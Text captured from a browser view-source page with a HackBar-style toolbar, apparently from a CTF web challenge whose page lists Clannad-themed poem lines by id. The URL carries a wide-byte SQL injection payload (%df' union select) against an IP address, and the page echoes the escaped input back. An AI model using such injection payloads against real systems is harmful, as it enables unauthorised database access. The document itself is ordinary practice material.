 Load URL
view-source:http://112.74.37.15:8004/index.php?id=0%df' union select 1,2 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
1 <head>
2 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
3 </head>
4
5 <h1>光坂镇流传着一首美丽的诗...</h1>
6 <ul>
7 <li><a href="index.php?id=1">雪中智代雨中杏</a></li>
8 <li><a href="index.php?id=2">天际芽衣黄昏椋</a></li>
9 <li><a href="index.php?id=3">香醇宫泽黑琴美</a></li>
10 <li><a href="index.php?id=4">古河夫妇店里忙</a></li>
11 <li><a href="index.php?id=5">海星风子随风去</a></li>
12 <li><a href="index.php?id=6">樱下小渚花田汐</a></li>
13 </ul>
14
15
16
17
18
19
20
21
22 your input:0�\' union select 1,2 -- <br><img src="1" width="500px" />
23